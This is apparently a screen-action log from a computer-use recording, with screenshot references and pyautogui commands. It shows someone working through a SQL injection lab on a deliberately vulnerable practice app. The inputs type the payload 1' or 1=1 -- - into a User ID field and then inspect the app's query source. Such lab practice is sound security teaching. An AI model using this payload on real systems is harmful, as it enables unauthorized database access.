
pyautogui.write('1')

pyautogui.write("'")

pyautogui.write("1' or")

pyautogui.write('1=1')

pyautogui.moveTo(373, 199)

pyautogui.scroll(-3)

# View the low-security source and highlight the isset check and $query line.
pyautogui.click(702, 533)

pyautogui.tripleClick(330, 245)

pyautogui.moveTo(470, 127)

pyautogui.moveTo(321, 305); pyautogui.dragTo(563, 304)

pyautogui.click(686, 305)

pyautogui.moveTo(584, 403)

# Enter 1' or 1=1 -- - into the User ID field.
pyautogui.click(404, 111)

pyautogui.scroll(3)
